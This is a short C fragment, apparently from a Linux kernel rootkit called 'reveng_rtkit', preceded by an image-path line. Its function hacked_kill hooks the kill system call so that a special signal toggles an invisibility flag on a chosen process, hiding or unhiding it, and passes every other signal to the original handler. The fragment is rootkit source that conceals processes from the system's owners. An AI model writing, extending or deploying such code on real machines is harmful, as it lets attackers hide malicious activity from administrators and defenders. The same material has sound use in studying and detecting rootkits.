 static asmlinkage int hacked_kill(const struct pt_regs *pt_regs)
{
/* Dependent registers:
* rax: contains syscall ids (normally) = 0x3e
* rdi: which contains the file descriptor (normally) = pid_t pid (in this case)
* rsi: which contains the passed arguments (normally) = int sig
*/
pid_t pid = (pid_t) pt_regs->di;
int sig = (int) pt_regs->si;
struct task_struct *task;
switch (sig)
{
case HIDE_UNHIDE_PROCESS:
if ((task = find_task(pid)) == NULL)
return -ESRCH;
// Hiding/Unhiding process using XOR operation
task->flags = task->flags ^ PF_INVISIBLE;
/*
* 0 = 1 ^ 1
* 1 = 1 ^ 0
*/
printk(KERN_INFO "[*] reveng_rtkit: Hiding/unhiding pid: %d \n", pid);
break;
default:
return orig_kill(pt_regs);
}
return 0;
}